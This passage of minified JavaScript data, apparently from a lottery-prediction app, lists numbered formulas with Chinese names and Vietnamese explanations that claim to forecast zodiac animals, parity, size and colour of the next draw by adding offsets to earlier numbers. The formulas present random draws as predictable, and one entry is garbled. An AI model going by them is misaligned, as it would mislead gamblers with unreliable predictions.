3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:8,indexOfTarget:1},index:94},{name:"非洲龙",description:"平二加2预测下期禁三肖",formula:"Số thứ 2 +2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:2,indexOfTarget:1},index:95},{name:"鹰爪龙",description:"平二加1预测下期禁三肖",formula:"Số thứ 2 +1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:1,indexOfTarget:1},index:96}],六肖中特:[{name:"张凯丽",description:"平码一+平码二 + 1 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[0,1]},index:97},{name:"王珞丹",description:"平码一+平码二 + 2 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[0,1]},index:98},{name:"佟丽娅",description:"平码一+平码二 + 3 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[0,1]},index:99},{name:"高圆圆",description:"平码一+平码二 + 4 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[0,1]},index:100},{name:"张嘉倪",description:"平码一+平码二 + 5 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[0,1]},index:101},{name:"袁姗姗",description:"平码一+平码二 + 6 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[0,1]},index:102},{name:"马伊琍",description:"平码一+平码二 + 7 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[0,1]},index:103},{name:"尚雯婕",description:"平码一+平码二 + 8 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[0,1]},index:104},{name:"白眼狼",description:"平码二+平码三 + 6 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[1,2]},index:105},{name:"孺子牛",description:"平码二+平码三 + 7 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[1,2]},index:106},{name:"狗不理",description:"平码二+平码三 + 8 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[1,2]},index:107},{name:"独角兽",description:"平码二+平码三 + 5 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[1,2]},index:108},{name:"钻天猴",description:"平码二+平码三 + 4 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[1,2]},index:109},{name:"地头蛇",description:"平码二+平码三 + 1 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[1,2]},index:110},{name:"落汤鸡",description:"平码二+平码三 + 2 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[1,2]},index:111},{name:"害群马",description:"平码二+平码三 + 3 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[1,2]},index:112},{name:"褐雨燕",description:"平码三+平码四 + 7 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[2,3]},index:113},{name:"大菱鲆",description:"平码三+平码四 + 5 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[2,3]},index:114},{name:"凤尾蝶",description:"平码三+平码四 + 8 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[2,3]},index:115},{name:"大海鲢",description:"平码三+平码四 + 6 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[2,3]},index:116},{name:"墨海马",description:"平码三+平码四 + 3 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[2,3]},index:117},{name:"白喉雀",description:"平码三+平码四 + 4 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[2,3]},index:118},{name:"长颈鹿",description:"平码三+平码四 + 2 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[2,3]},index:119},{name:"梅花鹿",description:"平码三+平码四 + 1 左取六肖预测下期",formula:"Đuôi số 3 + Đuôi số 4 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[2,3]},index:120},{name:"沙丁鱼",description:"平码四+平码五 + 3 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[3,4]},index:121},{name:"金枪鱼",description:"平码四+平码五 + 2 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[3,4]},index:122},{name:"非洲鳄",description:"平码四+平码五 + 4 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[3,4]},index:123},{name:"娃娃鱼",description:"平码四+平码五 + 5 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[3,4]},index:124},{name:"猫头鹰",description:"平码四+平码五 + 6 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[3,4]},index:125},{name:"知更鸟",description:"平码四+平码五 + 7 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[3,4]},index:126},{name:"萤火虫",description:"平码四+平码五 + 8 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[3,4]},index:127},{name:"金翅雀",description:"平码四+平码五 + 1 左取六肖预测下期",formula:"Đuôi số 4 + Đuôi số 5 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[3,4]},index:128}],家野公式:[{name:"红旗渠",description:"平一 + 4野",formula:"Số đầu +8 đ4án số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:0},index:129},{name:"王子腾",description:"平一 + 1预测下期家野",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:1,indexOfTarget:0},index:130},{name:"贾惜春",description:"平一 + 3预测下期家野",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:3,indexOfTarget:0},index:131},{name:"薛宝琴",description:"平一 + 5预测下期家野",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:5,indexOfTarget:0},index:132},{name:"百龄坛",description:"平一 + 7预测下期家野",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:7,indexOfTarget:0},index:133},{name:"王熙凤",description:"平一 + 2预测下期家野",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:2,indexOfTarget:0},index:134},{name:"新能源",description:"平一 + 6预测下期家野",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:6,indexOfTarget:0},index:135},{name:"王夫人",description:"平一 + 4预测下期家野",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:0},index:136},{name:"路特斯",description:"平一 - 2预测下期家野",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-2,indexOfTarget:0},index:137},{name:"铁叫子",description:"平一 - 4预测下期家野",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-4,indexOfTarget:0},index:138},{name:"帕加尼",description:"平一 - 1预测下期家野",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-1,indexOfTarget:0},index:139},{name:"甄宝玉",description:"平一 - 3预测下期家野",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-3,indexOfTarget:0},index:140},{name:"威兹曼",description:"平一 - 5预测下期家野",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-5,indexOfTarget:0},index:141},{name:"贾元春",description:"平一 - 7预测下期家野",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-7,indexOfTarget:0},index:142},{name:"西雅特",description:"平一 - 6预测下期家野",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-6,indexOfTarget:0},index:143},{name:"小遮拦",description:"平一 - 8预测下期家野",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:0},index:144},{name:"芙蓉王",description:"平二 + 6预测下期家野",formula:"Số thứ 2 + 6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:6,indexOfTarget:1},index:145},{name:"小熊猫",description:"平二 + 5预测下期家野",formula:"Số thứ 2 + 5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:5,indexOfTarget:1},index:146},{name:"马思纯",description:"平二 + 7预测下期家野",formula:"Số thứ 2 + 7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:7,indexOfTarget:1},index:147},{name:"万宝路",description:"平二 + 4预测下期家野",formula:"Số thứ 2 + 4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:4,indexOfTarget:1},index:148},{name:"五嫂子",description:"平二 + 8预测下期家野",formula:"Số thứ 2 + 8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:8,indexOfTarget:1},index:149},{name:"威士忌",description:"平二 + 3预测下期家野",formula:"Số thứ 2 + 3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:3,indexOfTarget:1},index:150},{name:"芝华士",description:"平二 + 1预测下期家野",formula:"Số thứ 2 + 1 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:1,indexOfTarget:1},index:151},{name:"老伯威",description:"平二 + 2预测下期家野",formula:"Số thứ 2 + 2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:2,indexOfTarget:1},index:152},{name:"周润发",description:"平二 - 6预测下期家野",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-6,indexOfTarget:1},index:153},{name:"孙贾瑞",description:"平二 - 3预测下期家野",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-3,indexOfTarget:1},index:154},{name:"鬼谷子",description:"平二 - 5预测下期家野",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-5,indexOfTarget:1},index:155},{name:"宋祖英",description:"平二 - 7预测下期家野",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-7,indexOfTarget:1},index:156},{name:"邓丽君",description:"平二 - 8预测下期家野",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:1},index:157},{name:"向华强",description:"平二 - 2预测下期家野",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-2,indexOfTarget:1},index:158},{name:"张新成",description:"平二 - 4预测下期家野",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-4,indexOfTarget:1},index:159},{name:"陈意涵",description:"平二 - 8预测下期家野",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là thú hay vật nuôi",key:"iano",options:{amount:-8,indexOfTarget:1},index:160}],特码单双:[{name:"海底捞",description:"平一 + 1预测下期单双",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:1,indexOfTarget:0},index:161},{name:"爱丽思",description:"平一 + 2预测下期单双",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:2,indexOfTarget:0},index:162},{name:"卡西欧",description:"平一 + 3预测下期单双",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:3,indexOfTarget:0},index:163},{name:"漫步者",description:"平一 + 4预测下期单双",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:4,indexOfTarget:0},index:164},{name:"荣事达",description:"平一 + 5预测下期单双",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:5,indexOfTarget:0},index:165},{name:"金士顿",description:"平一 + 6预测下期单双",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:6,indexOfTarget:0},index:166},{name:"七彩虹",description:"平一 + 7预测下期单双",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:7,indexOfTarget:0},index:167},{name:"罗马仕",description:"平一 + 8预测下期单双",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:8,indexOfTarget:0},index:168},{name:"五粮液",description:"平一 - 1预测下期单双",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-1,indexOfTarget:0},index:169},{name:"舒泊尔",description:"平一 - 2预测下期单双",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-2,indexOfTarget:0},index:170},{name:"努比亚",description:"平一 - 3预测下期单双",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-3,indexOfTarget:0},index:171},{name:"机械师",description:"平一 - 4预测下期单双",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-4,indexOfTarget:0},index:172},{name:"科沃斯",description:"平一 - 5预测下期单双",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-5,indexOfTarget:0},index:173},{name:"周六福",description:"平一 - 6预测下期单双",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-6,indexOfTarget:0},index:174},{name:"周大生",description:"平一 - 7预测下期单双",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-7,indexOfTarget:0},index:175},{name:"稻草人",description:"平一 - 8预测下期单双",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-8,indexOfTarget:0},index:176},{name:"红蜻蜓",description:"平二 + 2预测下期单双",formula:"Số thứ 2 + 2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:2,indexOfTarget:1},index:177},{name:"固特威",description:"平二 + 4预测下期单双",formula:"Số thứ 2 + 4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:4,indexOfTarget:1},index:178},{name:"周先生",description:"平二 + 6预测下期单双",formula:"Số thứ 2 + 6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:6,indexOfTarget:1},index:179},{name:"太太乐",description:"平二 + 8预测下期单双",formula:"Số thứ 2 + 8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:8,indexOfTarget:1},index:180},{name:"海之蓝",description:"平二 + 1预测下期单双",formula:"Số thứ 2 + 1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:1,indexOfTarget:1},index:181},{name:"周黑鸭",description:"平二 + 3预测下期单双",formula:"Số thứ 2 + 3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:3,indexOfTarget:1},index:182},{name:"自然堂",description:"平二 + 5预测下期单双",formula:"Số thứ 2 + 5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:5,indexOfTarget:1},index:183},{name:"喜之郎",description:"平二 + 7预测下期单双",formula:"Số thứ 2 + 7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:7,indexOfTarget:1},index:184},{name:"花西子",description:"平二 - 2预测下期单双",formula:"Số thứ 2 - 2 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-2,indexOfTarget:1},index:185},{name:"探险者",description:"平二 - 4预测下期单双",formula:"Số thứ 2 - 4 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-4,indexOfTarget:1},index:186},{name:"贝得力",description:"平二 - 6预测下期单双",formula:"Số thứ 2 - 6 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-6,indexOfTarget:1},index:187},{name:"富贵鸟",description:"平二 - 8预测下期单双",formula:"Số thứ 2 - 8 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-8,indexOfTarget:1},index:188},{name:"金麦郎",description:"平二 - 1预测下期单双",formula:"Số thứ 2 - 1 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-1,indexOfTarget:1},index:189},{name:"老人頭",description:"平二 - 3预测下期单双",formula:"Số thứ 2 - 3 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-3,indexOfTarget:1},index:190},{name:"高尔夫",description:"平二 - 5预测下期单双",formula:"Số thứ 2 - 5 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-5,indexOfTarget:1},index:191},{name:"小天才",description:"平二 - 7预测下期单双",formula:"Số thứ 2 - 7 đoán số đặc biệt tiếp theo là số chẵn hay số lẻ",key:"odd-even-special",options:{amount:-7,indexOfTarget:1},index:192}],特码大小:[{name:"赵本山",description:"平一 + 1预测下期大小",formula:"Số đầu +1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:1,indexOfTarget:0},index:193},{name:"蒋玉菡",description:"平一 + 2预测下期大小",formula:"Số đầu +2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:2,indexOfTarget:0},index:194},{name:"李小龙",description:"平一 + 3预测下期大小",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:3,indexOfTarget:0},index:195},{name:"钟丽缇",description:"平一 + 4预测下期大小",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:4,indexOfTarget:0},index:196},{name:"宋嬷嬷",description:"平一 + 5预测下期大小",formula:"Số đầu +5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:5,indexOfTarget:0},index:197},{name:"马道婆",description:"平一 + 6预测下期大小",formula:"Số đầu +6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:6,indexOfTarget:0},index:198},{name:"刘姥姥",description:"平一 + 7预测下期大小",formula:"Số đầu +7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:7,indexOfTarget:0},index:199},{name:"小舍儿",description:"平一 + 8预测下期大小",formula:"Số đầu +8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:8,indexOfTarget:0},index:200},{name:"张金哥",description:"平一 - 8预测下期大小",formula:"Số đầu -8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-8,indexOfTarget:0},index:201},{name:"梁洛施",description:"平一 - 4预测下期大小",formula:"Số đầu -4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-4,indexOfTarget:0},index:202},{name:"沈梦辰",description:"平一 - 5预测下期大小",formula:"Số đầu -5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-5,indexOfTarget:0},index:203},{name:"秋瓷炫",description:"平一 - 6预测下期大小",formula:"Số đầu -6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-6,indexOfTarget:0},index:204},{name:"徐熙媛",description:"平一 - 7预测下期大小",formula:"Số đầu -7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-7,indexOfTarget:0},index:205},{name:"张艺谋",description:"平一 - 1预测下期大小",formula:"Số đầu -1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-1,indexOfTarget:0},index:206},{name:"张嘉倪",description:"平一 - 2预测下期大小",formula:"Số đầu -2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-2,indexOfTarget:0},index:207},{name:"熊黛林",description:"平一 - 3预测下期大小",formula:"Số đầu -3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-3,indexOfTarget:0},index:208},{name:"杨丽萍",description:"平二 + 1预测下期大小",formula:"Số thứ 2 +1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:1,indexOfTarget:1},index:209},{name:"梁朝伟",description:"平二 + 2预测下期大小",formula:"Số thứ 2 +2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:2,indexOfTarget:1},index:210},{name:"石呆子",description:"平二 + 3预测下期大小",formula:"Số thứ 2 +3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:3,indexOfTarget:1},index:211},{name:"王作梅",description:"平二 + 4预测下期大小",formula:"Số thứ 2 +4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:4,indexOfTarget:1},index:212},{name:"程日兴",description:"平二 + 5预测下期大小",formula:"Số thứ 2 +5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:5,indexOfTarget:1},index:213},{name:"单聘仁",description:"平二 + 6预测下期大小",formula:"Số thứ 2 +6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:6,indexOfTarget:1},index:214},{name:"计春华",description:"平二 + 7预测下期大小",formula:"Số thứ 2 +7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:7,indexOfTarget:1},index:215},{name:"黄宗泽",description:"平二 + 8预测下期大小",formula:"Số thứ 2 +8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:8,indexOfTarget:1},index:216},{name:"尤三姐",description:"平二 - 4预测下期大小",formula:"Số thứ 2 -4 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-4,indexOfTarget:1},index:217},{name:"王子奇",description:"平二 - 3预测下期大小",formula:"Số thứ 2 -3 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-3,indexOfTarget:1},index:218},{name:"娄艺潇",description:"平二 - 5预测下期大小",formula:"Số thứ 2 -5 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-5,indexOfTarget:1},index:219},{name:"菅纫姿",description:"平二 - 6预测下期大小",formula:"Số thứ 2 -6 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-6,indexOfTarget:1},index:220},{name:"尤老娘",description:"平二 - 7预测下期大小",formula:"Số thứ 2 -7 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-7,indexOfTarget:1},index:221},{name:"刘奕君",description:"平二 - 8预测下期大小",formula:"Số thứ 2 -8 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-8,indexOfTarget:1},index:222},{name:"林更新",description:"平二 - 1预测下期大小",formula:"Số thứ 2 -1 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-1,indexOfTarget:1},index:223},{name:"杨丞琳",description:"平二 - 2预测下期大小",formula:"Số thứ 2 -2 đoán số đặc biệt tiếp theo là số lớn hay số nhỏ (0-6 là nhỏ 7-13 là lớn)",key:"size-special",options:{amount:-2,indexOfTarget:1},index:224}],波色公式:[{name:"李荣浩",description:"平一 + 3预测下期波色",formula:"Số đầu +3 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:3,indexOfTarget:0},index:225},{name:"阿维塔",description:"平一 + 4预测下期波色",formula:"Số đầu +4 đoán số đặc biệt tiếp theo là màu gì",key:"bose",options:{amount:4,indexOfTarget:0},index:226},{name:"郭德纲",description:"平一 